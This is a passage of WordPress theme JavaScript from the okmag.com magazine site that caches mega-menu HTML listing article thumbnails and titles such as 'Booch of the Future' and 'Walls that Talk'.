Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
